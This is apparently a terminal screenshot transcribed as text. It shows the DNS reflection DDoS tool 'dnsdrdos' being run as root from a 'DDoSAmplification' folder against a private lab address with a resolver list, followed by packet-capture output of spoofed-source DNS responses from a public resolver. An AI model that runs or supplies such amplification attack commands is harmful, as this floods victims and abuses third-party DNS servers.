 ┌──(root㉿kali)-[/home/f12/Herramientas/DDoSAmplification]
└─# sudo ./dnsdrdos.o -f dnslist.txt -s 172.28.0.2 -l 100000000
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS sudo - gula
18:35:02.850822 IP 203.126.118.38.53 > 72802e9bb85f.47918: 4520 6/0/0 A 172.217.194.102, A 172.217.194.100, A 172.217.194.113, A 172.217.194.139, A 172.217.194.138, A 172.217.194.101 (124)
18:35:02.999710 IP 203.126.118.38.53 > 72802e9bb85f.24866: 4520 6/0/0 A 172.217.194.139, A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100, A 172.217.194.113 (124)
18:35:03.297749 IP 203.126.118.38.53 > 72802e9bb85f.51598: 4520 6/0/0 A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100, A 172.217.194.113, A 172.217.194.139 (124)
18:35:03.602224 IP 203.126.118.38.53 > 72802e9bb85f.9232: 4520 6/0/0 A 172.217.194.139, A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100, A 172.217.194.113 (124)
18:35:03.613603 IP 203.126.118.38.53 > 72802e9bb85f.24156: 4520 6/0/0 A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100, A 172.217.194.113, A 172.217.194.139 (124)
18:35:03.628728 IP 203.126.118.38.53 > 72802e9bb85f.24906: 4520 6/0/0 A 172.217.194.113, A 172.217.194.139, A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100 (124)
18:35:03.950846 IP 203.126.118.38.53 > 72802e9bb85f.25309: 4520 6/0/0 A 172.217.194.113, A 172.217.194.139, A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100 (124)
18:35:04.069541 IP 203.126.118.38.53 > 72802e9bb85f.30374: 4520 6/0/0 A 172.217.194.113, A 172.217.194.139, A 172.217.194.138, A 172.217.194.101, A 172.217.194.102, A 172.217.194.100 (124)
18:35:04.152621 IP 203.126.118.38.53 > 72802e9bb85f.39783: 4520 6/0/0 A 172.217.194.100, A 172.217.194.113, A 172.217.194.139, A 172.217.194.138, A 172.217.194.101, A 172.217.194.102 (124)
^C
266 packets captured
267 packets received by filter
0 packets dropped by kernel